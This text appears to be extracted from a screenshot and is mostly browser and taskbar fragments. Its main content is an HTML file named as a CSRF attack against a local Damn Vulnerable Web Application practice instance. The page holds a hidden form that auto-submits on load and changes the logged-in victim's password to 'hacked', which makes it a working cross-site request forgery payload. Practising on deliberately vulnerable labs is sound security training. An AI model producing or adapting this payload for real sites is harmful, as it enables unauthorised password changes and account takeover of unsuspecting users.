 Welcome :: Damn Vulnerable W
/C:/Users/King_Devil/Desktop/csrf_a
file:///C:/Users/King_Devil/Desktop/csrf_attack.html.txt
Import bookmarks...
Finish setup
<html>
  <body>
    <form action="http://localhost/dvwa/vulnerabilities/csrf/" method="GET">
      <input type="hidden" name="password_new" value="hacked">
      <input type="hidden" name="password_conf" value="hacked">
      <input type="hidden" name="Change" value="Change">
    </form>
    <script>
      // Auto-submit the form when page loads
      document.forms[0].submit();
    </script>
  </body>
</html>
9+
Search
ENG
IN
16:52
23-06-2025